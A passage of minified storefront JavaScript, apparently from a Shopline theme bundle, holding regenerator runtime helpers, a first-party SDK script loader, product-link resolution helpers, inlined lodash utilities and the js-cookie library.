e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 